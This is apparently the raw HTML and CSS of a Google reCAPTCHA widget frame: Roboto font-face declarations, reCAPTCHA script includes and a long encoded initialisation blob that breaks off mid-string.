U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="zA9g01LLTCo1lLQCMTdSWw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="zA9g01LLTCo1lLQCMTdSWw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="zA9g01LLTCo1lLQCMTdSWw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22dMOfwoPDmcKiL8OKwqHChsKxw7vCgBrDh8ORBnZRUkbCnHJnwq5Rwrksw4fCs2tOIcKuV8OrA8OUwps0T8OVwpDCuMKnHCLDvcK/w5UYNcKUSVhdwoBbEcOCRicNSlcWw5s/[base64]/PGnDiMOWwqw6WUvDi8OrMiXCiMKFSwjDs8KjwpBlwpPDilLDmQp1w6swM8OywrxPw4h0MsOxTEgRYlU6TsOWbGABeMOTw6kTXDTDmF/CtzABTzwsw7vCqsKoccKfw6FuJsKhwrYmRCzCi0bCjmpOwrhWw5XCqRHCiMKdw73DliXCplTCvwQxPMOjVMKSwpcqaE3DoMKgOMKCwoPCnDEUw5HDhMK6fzV0wr4LScKmw71Dw47DtBzDqWnDj1LDkxoxw6BBPxnCj3rDncK6w4lwaTzDicKudhY8woXDhcKGw7/DighBT8KuwrRfw5wNI8OGCMOVWcK5wqQpKsOOJcKWU8O0wrrCoMKPTR42ajB/Bht0wrFcwq7DlMKTT8OERQTDvMKJb3Y+RsORJsOCw4HCpsKpaAByw4fCihHDi07CmMO+wojDvDFbw6UFASTClVjDh8KSwqpZPjIoBh3Dm1fCqQXCmMKLVsK9wo7CgRwYwoDCh8K1X8KMG8OPwopeGMO/[base64]/w6vDiMOJw5HCrFLDswXDj8OOcMKdFC1mR1vDvg/[base64]/Dj8OSwpBQw4rDicKVw6k0wqLClELDm1diLCkZw50ywq/Di0PDmwzCqFZ5XWceTsOvMsOewoPCqx/Dpz3CsMK9ZUM5bMKjYAQXw7M6Wkdxwq4VwqTCgcKXwrfCp8OHCgZgw6vCosOXwrx5A8KvEw3CgMOEw5QGwqISZRHDsMOTDRlcDCnDuB/Cq14qw4tWwpogCsO5wqpFVcOWw7kOasOrw5APflEeAQ9KwrrCrDonX0jCplUmJMKvdQEiF3ZlZg5bJcOnw6TCjMKsw5BYw6csVsK+HsO4woJcw6/Dg8OUAVwYJBHDtcOzw5x4QMO1wo7Cq3t7w6/[base64]/Du8K9BsOwEGzCtgXDlsKcwqnDtGw7Rlggwp0DwqEFw7LCs3TDssK4wonDsyIdKRMZwrkUKCIcRh7CtcO5FMKIFWVjOjjDpMK8FHLDlcKqWkTDj8O1IcOawq0vwpIVeC3CjsK0wp/[base64]/DnMOqw6VbXHRuwqwBLsKNw6TDs0IVwp/DvhbCqBTDvsOpw5srUcKSw5tmJhdZw6HCtXIxT3BMeMKjY8KAfzDCtizCmnYrHgIVw4vCi3Y7BsKjL8KyRjzDgWhdGsKKwrI4ZsOdwpdEWcK/[base64]/CsMOnw5XCgMKrwp8UHMOeTsOLw7cuw5/DjWQtaydgGsOjXCHCsMOXV3VNw6/CnsKpw65XKT3DsCDCi8K/f8K7TDnCgUpIw44DTFrDnsOoA8KjP10gbsK7STJ2w7drwoTCr8OxQE/Cv3xfwrjDnMOzw6JYwpXCq8OHw7rDuWPCpH5Sw7XDuMKlwrEVDE9dw5NWw6k8w7vCtFZaZF/CiifDkDZxPzswMcOvYGcTwrYwcR0iTC/DiAEAwpnDmMOAw4Y5RAbDn2l5wpMSw5rCmRtEZ8K/QDFGwpV0acO1w5dLw4LCjlkWwo/DicOZGjjDnx/Dm1xnwqYFIsK8w4MhwpvCt8OUw57ChmJWUsKFUsOxPhLCnAjDtMOVwqN/[base64]/Ctxg7ZMKXw7N5KTs/w4DCm2bDv20/[base64]/DhEXCt8ONQMO9w5csw6h2fRPCmEnDnVRCaSTDr3TDlsKkQDzDnXNUw7fCtcOew5TCkE9nw4BFAhLDnBgGwo3ClsKWJ8O4ZToFCV7CsgjCtcO9w7rDgMOpwp3CpsKLwo19wrXCt8O/UjwnwpNOwrTCgE/[base64]/DpsKaw5PDvkHDqD/Dh2AVwrjCtxvDtMOvS8KKUx9DJXPCqMKvwoZiwrBIw4lKw57DmsO5bcKLbMKMw7R0WyUDXsOaHy8uwrE+Q30fwqVKwo41Wlo8KQgMwrDDmhrCnHDDocO6w68cw5vCpkPDjMOJWCbDi2piw6HChSNWPCvCgREUw5XDoERhwqvCu8O+wpbDuwXCmW/[base64]/[base64]/w5bCmMOAw5LCgjDCjg4xw6HCuX0nWS7DpCAbw63CvmnDuB4DXg7Doy9AJsKLw48SIGrCg8O/EcO9woHClMKpwrHCt8Omwp0fwpxAwpzCvydsOxk1PsKzwptNw7NvwqUqwrDCncOzNsKrI8OGAHRAUCMmwpdZKsKID8OGVcO6w5grw4Iew4rCsxNeacO/w7TDncK9woAFw6jCp3HDlcOXRsKLWQMlc3zDqMO/w5vDscKmwrPCgTzDv0wJwpE+e8KFwqjCoBLCicKUZMKpXT7Dq8OyQl5kwpzDnsKrZ2/Cng5vw6nDjgo5PSQlEn55w6dGQTYbw7/[base64]/I8K9IyrDtVrCuMOyJ24xw5hDTsOywpfCm1hYAWg0wr7CkRTDicK4w5XCvjLCosOHMTPCsHozw5dRw7PCkm7Du8OcwpnCpsK/[base64]/[base64]/[base64]/DncKVV8Kywp7ChcOxdMOPc8OADMOZw64dT8K1bcKzJ8OIMVnDrE7Ct2DCm8OGHQTDu8KdUXXCqMOwS8KUFMKRRcOjw4HDsR/DvcKxw5QqMcO6fMOQGkUuc8Onw4bClsOgw7QDwo/[base64]/DsyR9YMO0DXdNw4LDjXLDvsOXwox4MR0Zw5EQw6/CmsOtwq3DicKpw4UyIMOQw79LwojDt8OTP8KnwqsHZ1TCmDDCscOnwqXCvBYDwrRwUMOKwr7ClcKiW8OZw7xSw4/CsXomGy8tD3cqHkLCuMOPwrlEVW3CoMO3GyjCoUMUwoTDrcKGw5zDq8KxSRJlLy53MEovZEzCvsOXLhMfwpTDnw/[base64]/wqzDnW0iVntPd8OQw7rCrsKMwqjDuVpYFybCrcKdJ8KWKMOAw5TCoBsrw7seK3jDgF9iwrvCiDhEw5HDnTjCqsO8U8KSwoc+w79LwocwwqdTwr1rw5fCnD5GDMOnMMOAAhfCvkHCnTlzEBtPwoM3w7k/w7Zaw5pmw4bChcKXc8KDwoDCtE9Lw6Inw4jChjsTw4h0w6rClMKqBR7CvkNUH8Oaw5Nvw5cUwr7CnmPDhsO0w7M3HR1bwrIQwphhwp58U2I4wpjCtcKZAcOwwr/ChVtVwpcDcgxrw4bCvsKUw4lMw5zDkUI5wpLDh19cS8OyEcKJw7PCljREwqvDqTIaPV/CvmE8w58Gw67DtRBjwq4sNRfCs8KCwrvCo3rDoMOqwpgmFMKWQMK3VRMFw4zDhSrCscKtdRVLeB8Kfi7CoR4lB3x/w6MleRYcZcKKwopywq7CoMOywoHDjMO+EDIswo/CksOCG1sQw5XDgHoTXMK2KkJhbQjDv8O6w4/CqcOmXsO/[base64]/Dv8ObZMO0w7PClG4ZwpBnWsKcw4rDhcKQHFokw6vDpmPClcOdQxfDtMOHwq7DicKEwofDvBjDocK8w7jDnE46BxcKdWMyO8KTGxQHewQiMyjCp27Ds1xcwpTDmR8iY8OMw54vw6PCsl/Di1LDocKrwopNE2EWTsOYZhDCrcOTIifCgMKGw5Ftw60hBsObwol9AMOdNSNZBsOgwqPDmgliw6vCqR/DjW3CkUPCn8OrwqF5wonCmBXDpXdCw5Euw5/DgcOaw7RTcWrDisOZbj9aEGR3w6szJn3CsMOKYMKzPWZ2wqBqwpVGG8K5FsOMw7/DnsOfw7rDhhgKZcK4IX7CokhePzEnwrk5WDFUDsKLK0YaV2ISI0ZiFVkoF8ODQTh1wqbCvUzDjMOgwqkFwqXDkTXDnVZ0VcKrw5nCqGIaPsK+M3LChMOuwpsvw6/Cimo6wrDClMO/w7fDhMORIcKRwonDhk5NT8ODwpQ0wrouwopYIU8XJlc6HMKkwrrDj8KODMOIwp3CpUt3w6fCjFo7wrlRwoIew5M8dMOJb8Orwq4yR8OcwrBBW2QJwqYTS1xbw7ZCOcOawqvCkgnDqsKJwrfDpGzCvCTCqsK6X8OOasKOwqc8wqAlNMKSwrQjFMKqwqwSw4XCtQ/DtWAqaAvDvH8yDsKhw6HDpMOBUR/Cn0dtwpAew6k5woXDjxIJS3vDssONwpBcwofDvMKhwoRYTEw9w5TDmcOyw5HDm8ODwrkMAsONworDt8KTQ8KmMMOEB0ZiL8O8wpPChQsIw6bDp3YdwpBPwpfDgmRWNsKKWcKka8OUOcOdw4NbVMOvOj7CqcOlbsKzw443XUDDl8K0w4TDoz7DqU8Hd1NQFWhqwr/DiUDCszjDmsOkM0TDownDkX/[base64]/TGvCsXIbbMKywpTDmHDDtcKjBi4rGTnCpj1Nw707fcOww4bDoDQywrg7wr7CkS7Dr0vDtkzDucKXwrNXOMK/FsKnw4tYwqfDjDzDgMKpw53DjsO8BsKtc8ObeRIGwqTCrgHDnUzDi2Jwwp5fwrnCm8Ocw4INOsK/ZMO4w4TDiMKTfsKJwprCjEjCqlrCuWHChVIvw7pcfsKOw7xlSnd3wpDDgGNMeBbDujfCgMOPbWZ1w4vCtCbDl21qw4RawpXCmMOTwrR5dMK2IsKERsOIw6Y3w7bClB4eP8K/FMK5wojCrsKpwovCucKrccKtw5TCpsOFw4PCtMKfw78cw41YYSM6E8KEw5PDo8OZAE5LM3IZw5gFFmbCgsKGHcOEwoPCsMOqw6nDjMK+HMOJXivDuMKOA8OkRTnDrMKIwq9RwqzDscOxw4DDuhbCtFLDkMKsSDzCjX7Cl1c/[base64]/CsMOJwosKS1ZFwrrCt18rIBbCpEZCLsKLbgpDwoLDkXLCs2Uhw4pOwp9oQD3DqsKVKVcrNWZsw4bDkUBqwpnDl8OlAhnCmMORw6nDtULCl2nCkcOWw6PCk8Kfw4YJM8OLwr/Co3/CkFvCgETCqXlBwpRWw63DkUvClRIkMMKPb8KtwrhTw751IgHCuA55wp5THsKGCwFIw4ENwqpXwoNLw6XDhcOow6vCtcKPwoIAw4Bqwo7Do8OtXSDClMKFKMOzw7EWFsKZEA1rw7gBw5zDlMKXMxc7wos3w5PCsndmw4YIAAFVDsKzJjDDhcOrwp7DlD/Ctx80B2c8M8OFVsOwwrXCuBVAanXCjsOJK8K+dmxjJQVTw4HDjkxWESk2w6rDo8Kfw7tzwrrCokk4Q1oqw5HDhXYTwoHDh8KTw5kow4VzC37CtMOgTcOkw51yKMKAw491fw/DocKKZ8KnYsKwXynCnjfCsBfDr3nCo8KrBMKmHcO2IF7DpxzDvgnCi8OiwqvCscKRw5APS8Ovw5pEMx3DjHnChWnConXDrE8eI1rDkcOgw6TDj8KqwpXCsk11QnLCoVFTAcK6w6TCjcKDwoDDpi3DlRMddHkGD11eWRPDrk/CkcODwrLCk8KhMMO4wp3Dj8OiYUTDvmLCkHDDucKSCsOOwo/DucKww77DscK3WQhMw7RawpPDt29VwoHCjcO9wpQww4xwwr3CgcKTJALDsUvDp8OgwoErw6cgZsKGw7vCsWTDm8Ohw5PCj8OXQwPDn8O0w7zDqSjCqcKecWTCk3gew43CocKQw4U4HcOgw7HCjX52w7Zww73ChMOrYsKZFW/CqcKLYUPDsHc1wo3CoAIdwoZpw54FeGDDgjcXw4JTw7kTwrggwoAnwoo5KF3CiBHCgcOcwp/[base64]/[base64]/DsU7CoMK6wpTDo8K7wrnCiMKKwqvClcKwVGs5EsKWw41jwq0geUTCjGPCncKnwpnDnsO5Y8K3wrXCuMOzJmQqSwcIU8K8TsOBw4PCmWHCi0EwwpLCicOGwoDDhSPDonLDgQHCjGHCon8Aw5MHwqUVw49SwpjChjM5w6Brw7/CgMOkLcKUw5QtcMKOw5HDhmvCo05FDXR8KcOLdRTDnsO6w7Z1Bh/ChsKQN8OVORN2wo1ST216PB8vw7d0SWMnwoEgw4VBG8Oqw7tSVcOywpnClVVwa8K8wqDCjcKCVMK2T8OqK3XDt8K+w7QJw6VFw6ZdZMOuwpVOw5XCosKQPsKkLhTCvMKYw4/Dp8KXcsOvP8O0w6YWwoI7RGkNwrHDtsKGw4LCqjfDncO5w4p4w53Dk2XCjAVCDMOLwrbDjiBgMinCtkcvFsKZC8KIJMKQMXrDojN9wo/[base64]/IsKMd8KKLmtow50pw6bDilo8FiUGwp/Ct8KoLjJcwrHDh1cDwrJqwoXCkTfCnyjCpBvDosOUR8K5w7ciw5dPw64UGMKpwrDCnG1fdcKCVDnDqGDDsMKhaiXDoGRaaWU3YcKkIBMlwp4kwqXDsFlDw7nCocK7w4fCnnQyCcKgwrfDucOSwrRpwrUFDlM7YznCmgTDuC/DlkrCv8KGFcKuwpXCrhzCvEVew6BqG8OtEgnDsMOfw4zCm8OWc8KbXygtwrFQwpt5w7p1wpJcbcKqEV4hbmEmf8OANwXChMOUw6YewrLDtBc5w7Z3wqccwq5bV3NZPUEvCsO1cA3CpHvDvcKdaC9Zw7DDn8Ozw4pDw6jDt04YVAY2w73CisK/FMOnKcKnw6l7b2rCpA7Cuzd3wqpyBsKGw4vDksKcK8K6ZGnDiMOUXMOyJcKCHW7CscOww6DCoAvDrlo8woJrb8K9w4RHw4rCjMOWCBLCo8OPwpgpGUVZw4kUYRUKw61oZcO/wrHDiMOqIWALDUTDqsKnw5jCjkzCscOfEMKNNnvDrsKCEkrCkCIIPzdIasKOw7XDv8OxwrXCuBMULsOtB0DCmWMgwpV3wpPCvsK7JihwFMK7YcO+dzjDqx3DvcOyKV5YZxsbwpHDk07DrH/CrRrDmMOuJ8OnIcKYwo3CrcOUSyZmwr/CusO9ND1Ow4vDjsKzwpfDmMOKS8KNUkZ0w6kMwqUZwrbDnMKVwqwMBE7ClsKnw41beAcZwp4aK8KPNxTDnAFXCmIrw594XsKQcMKvw4hRwodMCcKMeTVnwqhMwpTDucKYY0Fyw6TCncKywoTDmcOSMGjDvzoTw7XDk10uR8OzNXFHc1nDqg/CihdFw78tNXZLwrZ/ZMOsUX9Gw6HDpXvDmsKMwp5Kw5HCvsKDwqfCkzFDPcKbwp3CscK9bsKybFrDkznDtGDDmMO1aMOuw4c7wqzDsD0QwrEvwobDsWdfw77Dnl3DvMOww7/DssKXDMO4XXxew4nDvB07LcK6wq8mwohYw7oIOTk/ccKWwqVnJHE/w4xMw67CmUM/[base64]/DrG9nwqLCksOHB8Kxw4vDn8OBPCQUw4zCtXBhHsOmwr80WMOsw5UWd1tRAsKTDcKESmTDih53woBaw7zDucKQwrQ8S8OnwpvCtcOtwpTDolrDr3NtwpPCssK6wpPDlcOWV8KiwpgrGm15c8OZwr7CsyMfIhDCjMOSflxUwobDrBZ+wopDdMK/MMKBbcOSVkgSFsOvw7TCnHI5w5o8GsKmwqAxe1HDlMOawonCocOcTcOuWHfDuQpbwr4kw4xrJT7CvsKtJcOkwoIvfsOCNlHCt8OewqvCl0wOw7lvRMK5w69EcsKeT2xFw4oQwpjDiMOzwpl6wpprw4RQSnTCksOJwrHCo8Oxw50EPsOawqPDon0pwo/CpMOrwqLDg1AHCsKNwqcDDzFPPcOcw4HDiMK+wrNEajJdw6Mgw6HDhyvCghlYX8Ojw77CuwvDjcKwZ8O6PMOSwoFRwqt6HDsIw5TCq1PCicO0bcO/[base64]/DkXYLOcOBAXbCllURw7nDuyrCnksWFcOcw7UMwqDCoGhuJT/ClcKbw4FKH8Kvw4PDvsOaUMO9wpgdcz3Dr1LDoTJww4nDqHlpWsKfNmfDrEVnwr5mUsKTGMK2K8KtU0ZGwp4zwpF9w4UAw4Yvw73DgQ4BW04hMsKJw5tKEMOWwrDDt8O/N8KDw4jDrFhkXsOnTMOgDGbDkH8nwpFfw7fDomxNb0J/w4jCvlYawpxNA8OPB8OsMSYvEWNUwpzDuiNiwr/CnFjCkFPDkMKAaFrCrXpZG8OIw49ww6EMBsOaNEsbUMOqY8Kbw6QLw5cyMBlLbcOew77CrcO0PcK7OD/DoMKbAMKLwo/DjsOew58ww7LDmsOuwq4IV2kPwq/Cg8KkWHbDn8OKe8OBwoc7dsObW2NHQQXCmMKGXcKSw6TClsKPamHCliDDpnbDrR56R8OoI8KfwojDncOTwoRHwoJgfX5sFMO9wogRO8OKeSnCucKIXk3Dsjc1VkQELE7CmMKHwoo9JQnCj8KAXx/DjAvCoMKzwoB9FsOdwpjCpcKhVsOCI2vDgcK2wqcqwpzDisKIw6rDgQHCmnYGwpo4woQDwpbCp8KDwpLCosOcZsO6bcOCw5tzw6fDqMOswq5Dw4DCsSVaDMKSFcOKW27CucKhIX/ClcOrw4ITw5Nkw75oJ8ORc8Kfw6MPw7bCqnDDi8KKwrXCo8ODLhs0w6EPWsKAVMKQaMKEa8K7VCnCsQQEwr3DicOiwqHCpE9GUsK3Sl8+WMOUw7tywrlgcW7DtxZXw7xQwpDCj8Kuw5xVC8OKwpfCocOJBlnCrsK/w4Yaw6hAw6I9Y8Kzw79BwoBUDjLCuBjCtcKsw5Mbw6wAw5PCqcKnLcKqUSTDhMKBKMKucnrCksKQDwDCp19fZD3DnQHDpk8LQcOBSMK3wqLDq8Kye8KfwowOw4YgZG4Uwq4fw5DCv8OkYMOVw7AJwrs4HcKdwrvCiMK/wpwkKMKhw4ZTwpLCpHHCiMOyw4zCm8Kjw55BPsOfBMKbwqjCrwLChsKxwr4eEwgALH7Ct8K4b1MqIMOaBWjClsOkwo/DtQFXw4zDj0LDiAPCuBkPDMKNwq/[base64]/ccO2wowSYsOpMSZ8w7U3e8ObEWQZQk9Cwr3CrcKTw6jDnWc0dMKfwqZ+LETDrgUIVMObLsKAwpBGwphdw65CwqXDrMKbFsOXdMKxwpLCu1TDln9nwpzCp8KoXsOnScO5ZsOTTsOLMsKVRcOZBiBcXsOFNQRlD3AxwrZ8LsObw4/Cv8OUwp3CmBTDtzPDssOORMKHfCphwoo5MGx0HMKrw74FBcOkw4zCs8OkFQchWMKyworCs1BqwrjCpQXDvQ4Xw6JPNCIqw5/[base64]/wrMZwpBSAXI4IMOBw4rDn8OHRMKSCMOww7LCnDQow4jCvMKaNsOIdUvDl0MPw6vCpMKHwonDhMKCw4xFC8Odw6wXP8O6PU4Bwq3DjQ4uBnoROyfDrFDDozhAbiDDtMOUw5xufsKZDTJuw4VEcsOhwrF4w7XCmgNEdcO7wrt9VMO/woYiXzIiw5dJwokKwrXCiMKVwpTDqSxlw7QqwpfDji02EMOww5lsdMKNEHDDowjDjkw0asKhWiHCgFc1QMKsIMK7wp7CjgLDhyAiwqc5w4phw7VxwoLDhMOnw43Di8OicRjDnTgNXmhKLBwFw4xOwoYywqRbw5Z/JgvCuAPDg8O0wosCw4FAw6LCtX8zw4DCgyLDg8K0w6TCsF/[base64]/CrxzCpcOlMVR+Eg0kwozCp8Oqw6vCo8K2w4k3NSpkS0kmwqXCjG3DhmvCp8OYw7/CgsKvQ1zCjXHDnMOkw6DDl8Kowr0jHSPCok0WBhzClsOxPkfCgVbCncO1w6zCpXERXBpPwrHDiVXClk9JGQRGw5LCrUpHSGNjOMKhMcOLAjPDuMK8asOdwrMPRmJNwo7ChcOmfMKzLi9UEsKQw7zDjjTDplFmwqPDk8OuwqLDqMOLw6XCtcOjwo0Zw4PCi8K3CMKOwq/CtydQwqkZU1jDpsK2w7XDicKYLMOtekzDkcOmXxfDkkHDvMKBw4IICsOOw7/DmkXCksK5QC9mOcK